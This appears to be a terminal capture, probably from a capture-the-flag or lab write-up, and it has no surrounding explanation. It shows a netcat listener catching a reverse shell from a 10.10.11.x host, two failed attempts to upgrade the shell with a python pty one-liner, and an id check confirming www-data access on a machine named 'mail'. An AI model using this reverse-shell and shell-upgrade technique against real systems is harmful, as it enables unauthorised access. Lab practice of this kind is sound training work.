 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.77:42094
bash: cannot set terminal process group (246): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: python3: command not found
www-data@mail:/$
www-data@mail:/$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash: python: command not found
www-data@mail:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@mail:/$